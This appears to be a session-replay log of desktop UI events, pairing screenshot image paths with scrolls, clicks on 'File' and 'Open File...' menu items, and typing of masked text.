 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center (897, 404)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "File" at bounding box center [306, 62]  click on "Open File..." at bounding box center (353, 119)  type on "**********"  click on "File" at bounding box center (306, 62)  click at bounding box center [965, 23]  type on "**********" 